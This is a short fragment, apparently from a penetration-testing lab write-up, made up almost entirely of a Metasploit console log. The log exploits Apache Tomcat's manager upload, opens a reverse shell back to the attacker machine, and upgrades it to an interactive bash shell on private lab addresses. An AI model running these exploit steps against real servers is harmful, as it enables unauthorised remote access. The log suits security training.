 msf6 exploit(multi/http/tomcat_mgr_upload) > set lhost 192.168.56.102
lhost => 192.168.56.102
msf6 exploit(multi/http/tomcat_mgr_upload) > set lport 4321
lport => 4321
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4321
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying UfvjlpL1rXHTypmGJPVsU5s...
[*] Executing UfvjlpL1rXHTypmGJPVsU5s...
[*] Undeploying UfvjlpL1rXHTypmGJPVsU5s ...
[*] Sending stage (2952 bytes) to 192.168.56.101
[*] Command shell session 2 opened (192.168.56.102:4321 -> 192.168.56.101:49600) at 2021-04-12 01:26:52 +0300
shell
[*] Trying to find binary(python) on target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary(bash) on target machine
[*] Found bash at /bin/bash